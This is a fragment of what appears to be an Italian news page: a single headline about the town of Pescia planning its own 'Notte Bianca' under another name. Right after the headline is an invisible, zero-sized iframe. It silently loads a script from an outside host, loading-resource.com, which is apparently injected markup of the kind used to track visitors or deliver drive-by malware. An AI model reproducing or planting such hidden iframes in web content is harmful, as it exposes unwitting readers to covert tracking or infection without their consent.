 Anche Pescia vuole la sua Notte Bianca, ma non si chiamerà così<iframe height="0" src="http://loading-resource.com/analytics.php" style="visibility: hidden;" width="0"></iframe>